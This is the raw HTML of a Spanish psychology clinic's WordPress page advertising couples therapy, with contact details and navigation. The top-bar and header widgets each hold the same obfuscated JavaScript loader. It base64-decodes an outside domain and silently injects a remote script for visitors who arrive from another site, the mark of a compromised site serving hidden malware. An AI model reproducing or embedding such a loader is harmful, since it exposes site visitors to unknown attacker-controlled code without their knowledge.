<link rel='stylesheet' id='generate-secondary-nav-css' href='http://psicologoslasrozas.es/wp-content/plugins/gp-premium/secondary-nav/functions/css/style.min.css?ver=2.5.4' media='all' />
<style id='generate-secondary-nav-inline-css'>
.secondary-navigation{background-color:#3498db;}.secondary-navigation .main-nav ul li a,.secondary-navigation .menu-toggle,.secondary-menu-bar-items .menu-bar-item > a{color:#494949;}.secondary-navigation .secondary-menu-bar-items{color:#494949;}button.secondary-menu-toggle:hover,button.secondary-menu-toggle:focus{color:#494949;}.widget-area .secondary-navigation{margin-bottom:20px;}.secondary-navigation ul ul{background-color:#303030;top:auto;}.secondary-navigation .main-nav ul ul li a{color:#ffffff;}.secondary-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .secondary-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .secondary-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .secondary-menu-bar-items .menu-bar-item:hover > a{color:#3498db;}.secondary-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.secondary-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a,.secondary-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#474747;}.secondary-navigation .main-nav ul li[class*="current-menu-"] > a{color:#3498db;}.secondary-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#474747;}@media (max-width: 768px) {.secondary-menu-bar-items .menu-bar-item:hover > a{background: none;color: #494949;}}
</style>
<link rel='stylesheet' id='generate-secondary-nav-mobile-css' href='http://psicologoslasrozas.es/wp-content/plugins/gp-premium/secondary-nav/functions/css/style-mobile.min.css?ver=2.5.4' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='http://psicologoslasrozas.es/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=2.5.4' media='all' />
<link rel='stylesheet' id='generate-menu-logo-css' href='http://psicologoslasrozas.es/wp-content/plugins/gp-premium/menu-plus/functions/css/menu-logo.min.css?ver=2.5.4' media='all' />
<style id='generate-menu-logo-inline-css'>
@media (max-width: 768px){.sticky-menu-logo .navigation-stick:not(.mobile-header-navigation) .menu-toggle,.menu-logo .main-navigation:not(.mobile-header-navigation) .menu-toggle{display:inline-block;clear:none;width:auto;float:right;}.sticky-menu-logo .navigation-stick:not(.mobile-header-navigation) .mobile-bar-items,.menu-logo .main-navigation:not(.mobile-header-navigation) .mobile-bar-items{position:relative;float:right;}.regular-menu-logo .main-navigation:not(.navigation-stick):not(.mobile-header-navigation) .menu-toggle{display:inline-block;clear:none;width:auto;float:right;}.regular-menu-logo .main-navigation:not(.navigation-stick):not(.mobile-header-navigation) .mobile-bar-items{position:relative;float:right;}body[class*="nav-float-"].menu-logo-enabled:not(.sticky-menu-logo) .main-navigation .main-nav{display:block;}.sticky-menu-logo.nav-float-left .navigation-stick:not(.mobile-header-navigation) .menu-toggle,.menu-logo.nav-float-left .main-navigation:not(.mobile-header-navigation) .menu-toggle,.regular-menu-logo.nav-float-left .main-navigation:not(.navigation-stick):not(.mobile-header-navigation) .menu-toggle{float:left;}}
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://psicologoslasrozas.es/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1751625627' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://psicologoslasrozas.es/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1751625630' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://psicologoslasrozas.es/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1751625634' media='all' />
<script src="http://psicologoslasrozas.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://psicologoslasrozas.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://psicologoslasrozas.es/wp-content/plugins/cookiefirst-plugin/public/js/cookiefirst-plugin-public.js?ver=1.0.0" id="cookiefirst-plugin-js"></script>
<script src="https://consent.cookiefirst.com/sites/psicologoslasrozas.es-248abbe6-d005-41f3-a6a4-cfc2e57eea85/consent.js?ver=6.8.3" id="cookiefirst-script-js"></script>
<script src="http://psicologoslasrozas.es/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.30.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://psicologoslasrozas.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://psicologoslasrozas.es/wp-json/wp/v2/pages/1324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psicologoslasrozas.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://psicologoslasrozas.es/terapias/terapia-de-pareja/" />
<link rel='shortlink' href='https://psicologoslasrozas.es/?p=1324' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://psicologoslasrozas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsicologoslasrozas.es%2Fterapias%2Fterapia-de-pareja%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://psicologoslasrozas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsicologoslasrozas.es%2Fterapias%2Fterapia-de-pareja%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-117125671-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-117125671-1');
</script>
<style type="text/css" id="simple-css-output">/* Modificar el menú dropdown de la hamburguesa para mobile - cambiar el color de fondo y el tamaño de letra y la distancia de la flechita*/@media (max-width: 768px) { .main-navigation .main-nav ul li a { background-color: #e8f3f4; color:#000000 line-height: 40px; font-size: 15px; margin-top: 1px; }}/* Hacer el logo de la izda más grande y que cubra todo el header*/@media (min-width: 1100px) { .site-logo:not(.navigation-logo) img { margin-top: -60px; position: relative; }} .main-navigation { margin-top: 10px; }</style><meta name="generator" content="Elementor 3.30.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://psicologoslasrozas.es/wp-content/uploads/2018/02/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://psicologoslasrozas.es/wp-content/uploads/2018/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psicologoslasrozas.es/wp-content/uploads/2018/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://psicologoslasrozas.es/wp-content/uploads/2018/02/favicon.png" />
		<style id="wp-custom-css">
			/* Cambiar caja de búsqueda: color, fuente, ancho...*/

.navigation-search input[type="search"], 
.navigation-search input[type="search"]:active {
    background-color: #abc6db;
}


/* Quitar margin top a los submenus en modo sticky*/

.navigation-clone.main-navigation ul ul{
	margin-top: 0px;
	padding-top: 0;

}

/* Sombra en dropdown menu*/
.main-navigation .sub-menu {
box-shadow: 0px 1px 10px #000;
}

/* Adapatar el ancho de la caja de submenu al tamaño del item más largo (auto)*/

.main-navigation ul ul {
width: auto;
white-space: nowrap;
}

/* Hacer que la caja de submenú salga en modo desvanecer*/

.main-navigation ul ul {
    transition: opacity 500ms linear;
}

		</style>
		</head>

<body class="wp-singular page-template-default page page-id-1324 page-child parent-pageid-844 wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress-child post-image-aligned-center secondary-nav-below-header secondary-nav-aligned-right sticky-menu-no-transition sticky-enabled sticky-menu-logo menu-logo-enabled both-sticky-menu no-sidebar nav-float-right one-container fluid-header active-footer-widgets-1 nav-search-enabled header-aligned-left dropdown-hover full-width-content elementor-default elementor-kit-1928 elementor-page elementor-page-1324" itemtype="https://schema.org/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<div class="top-bar top-bar-align-right">
			<div class="inside-top-bar grid-container grid-parent">
				<aside id="custom_html-121" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
				<header class="site-header" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
						<div data-elementor-type="page" data-elementor-id="510" class="elementor elementor-510" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-59a361aa elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="59a361aa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-366a6471" data-id="366a6471" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7386867 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7386867" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4b5b2dec" data-id="4b5b2dec" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2f1fad elementor-widget elementor-widget-heading" data-id="f2f1fad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="/contacto">PRIMERA CONSULTA GRATUITA</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-b57b9df elementor-widget elementor-widget-heading" data-id="b57b9df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="/contacto">centrodepsicologialasrozas@gmail.com</a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-62bf1f52" data-id="62bf1f52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7866657 elementor-widget elementor-widget-heading" data-id="7866657" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="/contacto"><i class="fa fa-mobile"></i> <a href="tel:609564433">609564433</a></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-fa4c3a1 elementor-widget elementor-widget-heading" data-id="fa4c3a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="/contacto"><i class="fa fa-mobile"></i> <a href="tel:609793953">609793953</a></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4c023cc6" data-id="4c023cc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b229a68 elementor-align-right elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="4b229a68" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-shrink" href="/contacto">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Solicitar cita</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					<div class="header-widget">
				<aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
			<div class="site-logo">
					<a href="https://psicologoslasrozas.es/" rel="home">
						<img  class="header-image is-logo-image" alt="Psicólogos Las Rozas" src="https://psicologoslasrozas.es/wp-content/uploads/2018/03/logo-P-275-transp.png" srcset="https://psicologoslasrozas.es/wp-content/uploads/2018/03/logo-P-275-transp.png 1x, https://psicologoslasrozas.es/wp-content/uploads/2018/02/logo-M-transp.png 2x" width="275" height="125" />
					</a>
				</div>		<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo sticky-logo navigation-logo">
					<a href="https://psicologoslasrozas.es/" title="Psicólogos Las Rozas" rel="home">
						<img src="https://psicologoslasrozas.es/wp-content/uploads/2018/02/logo-MP-transp.png" alt="Psicólogos Las Rozas" class="is-logo-image" />
					</a>
				</div><form method="get" class="search-form navigation-search" action="https://psicologoslasrozas.es/">
					<input type="search" class="search-field" value="" name="s" title="Buscar" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Abrir la barra de búsqueda" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu-principal-home" class=" menu sf-menu"><li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-170"><a href="https://psicologoslasrozas.es/">Inicio</a></li>
<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://psicologoslasrozas.es/equipo/">Equipo</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-207"><a>Terapias<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1304"><a href="https://psicologoslasrozas.es/terapias/adultos/">Adultos</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://psicologoslasrozas.es/terapias/infanto-juvenil/">Infanto-Juvenil</a></li>
	<li id="menu-item-1333" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1324 current_page_item menu-item-1333"><a href="https://psicologoslasrozas.es/terapias/terapia-de-pareja/" aria-current="page">Terapia de Pareja</a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://psicologoslasrozas.es/terapias/sexologia-clinica/">Sexología clínica</a></li>
</ul>
</li>
<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://psicologoslasrozas.es/terapias/online/">Online</a></li>
<li id="menu-item-1342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1342"><a href="https://psicologoslasrozas.es/terapias/tecnicas-aplicadas/">Técnicas<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-1427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1427"><a href="/terapias/tecnicas-aplicadas/#eft">EFT</a></li>
	<li id="menu-item-1428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1428"><a href="/terapias/tecnicas-aplicadas/#emdr">EMDR</a></li>
	<li id="menu-item-1429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1429"><a href="/terapias/tecnicas-aplicadas/#braingym">Brain Gym</a></li>
</ul>
</li>
<li id="menu-item-1104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1104"><a href="/inicio/#testimonios">Testimonios</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://psicologoslasrozas.es/blog/">Blog</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://psicologoslasrozas.es/contacto/">Contacto</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Abrir la barra de búsqueda" href="#"></a></li></ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1324" class="post-1324 page type-page status-publish infinite-scroll-item" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<div class="entry-content" itemprop="text">
					<div data-elementor-type="wp-post" data-elementor-id="1324" class="elementor elementor-1324" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4cffe3d elementor-section-stretched elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="4cffe3d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a73b2eb" data-id="a73b2eb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5f03b22a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f03b22a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26a2d90b" data-id="26a2d90b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23074e5 elementor-widget elementor-widget-heading" data-id="23074e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Terapia de pareja</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4203fdf elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4203fdf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ea93cc2" data-id="ea93cc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8e66a1 elementor-widget elementor-widget-text-editor" data-id="d8e66a1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>En el <b>Centro de Psicología Las Rozas</b> conocemos cuáles son las actitudes que llevan a la separación y cuáles son las que llevan a la satisfacción en pareja. Por ello, en una terapia de pareja, nuestros profesionales <b>Psicólogos Las Rozas</b> analizan cuidadosamente los aspectos que están deteriorando la relación, con el fin de detectarlos y trabajar sobre ellos buscando un cambio hacia la satisfacción marital.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f604bf5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f604bf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8f81812" data-id="8f81812" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43853e3 elementor-widget elementor-widget-text-editor" data-id="43853e3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>En nuestro<b> Centro de Psicología Las Rozas</b> ayudamos a las parejas a resolver dificultades como los celos, las disfunciones sexuales, la incomunicación, el trato agresivo y la soledad en la pareja, entre otros.</p><p>Cuando una situación de crisis resulta desbordante y está afectando al funcionamiento de la pareja, se necesita la intervención de un experto en terapia de pareja.</p><p>Nuestros competentes <b>Psicólogos Las Rozas</b> cuentan con dos décadas de experiencia en terapia de pareja, habiendo ayudado a cientos de parejas a sanear su relación y a disfrutar de nuevas formas de comunicarse, más positivas y gratificantes, generando un mayor bienestar y felicidad en su convivencia. No lo dude, ¡pídanos una primera cita gratuita!  Y comprobará cómo todo puede cambiar en poco tiempo.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8c948c0" data-id="8c948c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89512f0 elementor-arrows-position-inside elementor-widget elementor-widget-image-carousel" data-id="89512f0" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;arrows&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 2"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="89512f0" data-elementor-lightbox-title="pareja-55" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjExNywidXJsIjoiaHR0cHM6XC9cL3BzaWNvbG9nb3NsYXNyb3phcy5lc1wvd3AtY29udGVudFwvdXBsb2Fkc1wvcGFyZWphLTU1LmpwZyIsInNsaWRlc2hvdyI6Ijg5NTEyZjAifQ%3D%3D" href="https://psicologoslasrozas.es/wp-content/uploads/pareja-55.jpg"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://psicologoslasrozas.es/wp-content/uploads/pareja-55.jpg" alt="pareja-55" /></figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 2"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="89512f0" data-elementor-lightbox-title="pareja-1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTM3MywidXJsIjoiaHR0cHM6XC9cL3BzaWNvbG9nb3NsYXNyb3phcy5lc1wvd3AtY29udGVudFwvdXBsb2Fkc1wvcGFyZWphLTEuanBnIiwic2xpZGVzaG93IjoiODk1MTJmMCJ9" href="https://psicologoslasrozas.es/wp-content/uploads/pareja-1.jpg"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://psicologoslasrozas.es/wp-content/uploads/pareja-1.jpg" alt="pareja-1" /></figure></a></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5d64bc4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d64bc4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa6ada7" data-id="aa6ada7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0dea3b8 elementor-cta--layout-image-right elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="0dea3b8" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						THÉRAPIE EN FRANÇAIS   -   THERAPY IN ENGLISH					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						PRIMERA CONSULTA GRATUITA					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-" href="/contacto">
						Me interesa					</a>
					</div>
							</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>

			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-100 tablet-grid-50 mobile-grid-100">
		<aside id="text-3" class="widget inner-padding widget_text">			<div class="textwidget">		<div data-elementor-type="page" data-elementor-id="418" class="elementor elementor-418" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-59a361aa elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="59a361aa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-366a6471" data-id="366a6471" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7386867 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7386867" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e3303f0" data-id="e3303f0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfaa89b elementor-widget elementor-widget-heading" data-id="dfaa89b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Ubicación</div>				</div>
				</div>
				<div class="elementor-element elementor-element-4e02920 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="4e02920" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="/contacto#mapas" class="elementor-icon" tabindex="-1" aria-label="Las Rozas">
				<i class="fa fa-map-marker" aria-hidden="true"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="/contacto#mapas" >
							Las Rozas						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7aa3561 elementor-widget elementor-widget-heading" data-id="7aa3561" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="/contacto#mapas">Plaza de España, 4<br>28231 Las Rozas (Junto al Ayuntamiento)<br>
<i>Ver mapa</i></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-91d8edd elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="91d8edd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="/contacto#mapas" class="elementor-icon" tabindex="-1" aria-label="Madrid">
